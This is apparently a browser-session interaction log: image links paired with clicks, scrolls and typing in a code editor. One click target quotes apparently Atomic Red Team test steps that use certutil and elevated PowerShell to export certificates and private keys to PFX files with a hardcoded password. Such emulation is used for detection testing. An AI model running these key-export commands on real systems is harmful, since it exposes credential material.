 type on "****" click at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 343, startPoint y: 262, endPoint x: 814, endPoint y: 727, distance: 661.86554  click on "certutil . exe   - p   #{password} -exportPFX Root 1F3D38F280635F275BE92B87CF83E40E40458400 #{output}   """           action Process.Start      }      step powershell {           $process.command_line = s""" Start - Process   PowerShell   - Verb   RunAs ;    $mypwd   =   ConvertTo - SecureString   - String   "AtomicRedTeam"   - Force   - AsPlainText $cert   =   New - SelfSignedCertificate   - DnsName   atomicredteam . com   - CertStoreLocation   cert : \ LocalMachine \ My Set - Location   Cert : \ LocalMachine \ My Get - ChildItem   - Path   $cert . Thumbprint   |   Export - PfxCertificate   - FilePath   #{pfx_path} -Password $mypwd   """           action Process.Start      }      step powershell {           $process.command_line = s""" Start - Process   PowerShell   - Verb   RunAs ;    $cert   =   New - SelfSignedCertificate   - DnsName   atomicredteam . com   - CertStoreLocation   cert : \ LocalMachine \ My Set - Location   Cert : \ LocalMachine \ My Export - Certificate   - Type   CERT   - Cert    Cert : \" at bounding box center (1356, 507)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154) 